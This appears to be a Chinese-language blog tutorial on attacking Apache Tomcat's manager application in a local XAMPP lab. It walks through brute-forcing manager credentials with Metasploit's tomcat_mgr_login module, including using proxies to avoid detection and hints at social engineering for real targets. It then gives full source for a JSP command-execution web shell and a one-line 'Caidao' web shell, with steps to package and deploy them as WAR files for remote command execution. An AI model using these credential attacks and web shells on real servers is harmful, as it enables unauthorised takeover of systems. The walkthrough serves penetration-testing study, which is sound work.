Apache Tomcat 是世界上使用最广泛的Java Web应用服务器之一,绝大数人都会使用Tomcat的默认配置。然而默认配置中会有一个向外网开放的Web应用管理器,管理员可以利用它在服务器中启动、停止、添加和删除应用。
在这个教程中,我们要执行下面几个步骤:
1、搭建实验环境
2、Msf环境准备
3、实战演练
4、原理剖析
5、Getshell
搭建实验环境
本次用例基于 XAMPP软件,一键部署,简单方便。
但在此期间有几个问题应当注意:
1、前提你要配置java环境以及JDK,具体操作可以使用搜索引擎来解决。
2、然后自行安装Xampp软件,官网:
https://www.apachefriends.org/index.html
3、此时,假设你已经成功安装Xampp,这时打开Tomcat,然后看到下面这个现象,说明你已经成功启动:

4、接下来打开浏览器,输入127.0.0.1:8080,会进入Apache界面(注意:有时会出现端口冲突情况,这个百度一下操作,自己改一下就好了),如下图:

5、然后点击Manager APP 进入Tomcat Web应用程序管理界面,
其默认路径在 /manager/html。但在进入之前,我们需要账号密码。
初次使用,我们需要先配置一个账号密码,在Tomcat目录下的/xampp/tomcat/conf/tomcat-users.xml
文件中来配置,使用记事本打开即可,具体看图:

注意:在这个地方,我们添加这一行即可,仅是为了测试使用。值得注意的是,在标红的roles规则设置,这个需要设置正确,不然会无法进入管理界面并且报错为403。现在我尝试将规则设置为了其他权限,因此进入不了管理界面,从图中我们发现,如果想进入该界面则需要其中的权限规则,因此我们只需要将roles设置为报错的权限规则,即可进入,如下图标红所示:

实验环境基本配置完成了,现在我们是知道账号密码的。假设我们不知道账号密码,即可进入下面操作来破解账号密码,具体war部署,以及Getshell放在下面进行操作,此步骤仅是为了搭建实验环境。
Msf环境准备
如果你是第一次运行msf,你需要先启动数据库服务并初始化(msf使用的是PostgreSQL数据库来存储日志和结果)
启动PostgreSQL:
1service postgresql start
创建并初始化数据库:(kali 默认已经初始化数据库)
1msfdb init
然后就可以启动msf了:
1msfconsole
实战演练
在此之前,我想先说一下,我们在暴力破解账号密码时同样可以使用hydra和burp,不同攻击都有不同方法,这次我们仅仅谈论Metasploit下的相关模块,来进行针对性破解。
1、靶机xxx有一个Tomcat服务,为8080端口,浏览器访问:http://192.168.206.1:8080/manager/html
或者
http://127.0.0.1:8080/manager/html

2、可以看到弹出了一个认证界面,要求输入账号密码,抛开实验环境来谈,我们并不知道目标账号密码,那么现在我们可以使用利器metasploit来破解账号密码。
3、打开终端,输入msfconsole启动metasploit:

4、待启动后,我们需要加载Tomcat爆破模块,输入以下命令:
1use auxiliary/scanner/http/tomcat_mgr_login

5、我们可以使用以下命令,查看该模块具体需要哪些参数:
1show options

6、现在可以设置目标IP了,输入以下内容:
1set RHOSTS 目标IP地址
注意:在我们此次实验环境中,我的Xampp是在windows下安装的,因此这时设置的不是127.0.0.1这个地址,而是在win下的cmd中输入ipconfig下显示出来ip地址。在前面实验环境搭建情况下,同样可以使用这个IP打开网页。在此实验环境下我的IP地址为192.168.206.1,其中一些设置看后面那张图。
7、为了使运行速度快一点(也不能太快),可以使用以下命令设置线程:
1set THREADS 5
8、为了不使我们的服务器因为大量的请求而崩溃,破解速度我们设置低一些:
1set BRUTEFORCE_SPEED 3
9、查看修改后的选项:
1show options
10、其余的参数使用默认值,设置完成后,输入run来启动攻击
11、经过一些失败的结果,终于发现了有效的密码(绿色的结果),因为我默认设置的为admin:admin,这个弱密码第一个就是,哈哈哈,但是实际情况中呢,不一定什么时候成功,多半要参与一些社工技巧,这个就自由发挥吧。

12、手动输入密码进行验证,登录成功!接下来,该尝试War包部署,并且Getshell了,继续往下看吧。
原理剖析
默认情况下,Tomcat服务会开启在8080端口,管理界面目录在
/manager/html,该应用使用的是基础的HTTP认证。
下面对刚刚使用的Tomcat_mgr_login模块进行详解:
1**BALNK_PASSWORDS**:为每个账号提供一个空密码测试
2**PASSWORD**:设置这个可以只针对该密码进行多用户测试
3**PASS_FILE**:输入你想要使用的密码字典路径
4**Proxies**:为了避免被检测到源地址,可以使用代理功能
5**RHOSTS**:填写要被测试的主机地址(可以是多个,以空格分隔。也可以是一个清单文件)
6**RPORT**:设置目标Tomcat运行的端口
7**STOP_ON_SUCCESS**:当破解成功后停止攻击
8**TARGERURI**:可设置管理界面的目录路径
9**USERNAME**:设置要测试的用户名字(可以是单个,也可以是一个字典)
10**USER_PASS_FILE**:使用 "用户名/密码" 格式的字典文件
11**USER_AS_PASS**:尝试使用测试中的用户名作为密码
GetShell
一旦我们成功将进入Tomcat管理界面,就能看到并操作安装在上面的应用。此外我们还可以上传自己的应用,既然这样我们就构造一个能在目标服务器执行命令的WebShell来获取目标服务器权限。

已经成功进入 Tomcat web应用程序管理界面了,下面让我们开始部署War包,来Getshell吧。
1、首先创建一个名为index.jsp的文件,并写入以下内容:
1<%@ page import="java.util.*,java.io.*"%>
2<%
3//
4// JSP_KIT
5//
6// cmd.jsp = Command Execution (unix)
7//
8// by: Unknown
9// modified: 27/06/2003
10//
11%>
12<HTML><BODY>
13<FORM METHOD="GET" NAME="myform" ACTION="">
14<INPUT TYPE="text" NAME="cmd">
15<INPUT TYPE="submit" VALUE="Send">
16</FORM>
17<pre>
18<%
19if (request.getParameter("cmd") != null) {
20 out.println("Command: " + request.getParameter("cmd") + "<BR>");
21 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
22 OutputStream os = p.getOutputStream();
23 InputStream in = p.getInputStream();
24 DataInputStream dis = new DataInputStream(in);
25 String disr = dis.readLine();
26 while ( disr != null ) {
27 out.println(disr);
28 disr = dis.readLine();
29 }
30 }
31%>
32</pre>
33</BODY></HTML>
34
2、写入完成,开始将该文件压缩为zip文件,名字随便起,我用的是test.zip,然后我们要将,.zip后缀名改为.war,具体如下图:

3、此时,我们war也配置完成啦,进一步就是把它上传到服务器上了,通过上面看到的Tomcat web应用程序管理里面下的 WAR file to deploy,这时,操作比较简单:
选择文件-->上传文件-->显示OK-->上传成功
具体如下图:

4、下面,我们选择刚才更改后缀名为war的那个文件,点击部署,如图:

5、此时,状态码显示为OK,即为部署成功,如图:

6、这个时候,我们需要访问这个文件,以我的示例来说,我要访问的路径为127.0.0.1:8080/test/index.jsp,这个相对路径,即使你部署war的路径,index.jsp是我最开始编写代码的文件,这是都可以根据你自己来更改,自己知道就好啦,最后显示如下图:

7、在执行ipconfig命令时,会出现乱码,我使用的是火狐浏览器,只需将编码设置为简体中文即可,如图:

网上有很多JSP木马,包括一起功能齐全的大马,自己可以去找一下,来过过瘾,下面是通过菜刀连接一句话木马。
菜刀连接一句话木马
1、同上,编写一个jsp脚本,这次名为test2.jsp,内容写入:
1<%Runtime.getRuntime().exec(request.getParameter("i"));%>
2、同样是压缩为zip文件,并且后缀改为.war,不多赘述,直接上传,这次我上传后的路径为:127.0.0.1:8080/test2/test2.jsp
3、使用菜刀连接,密码为i,成功连接,如图:


大功告成!
本次实验仅是仅供实验,
切勿用于实战!
点击数:151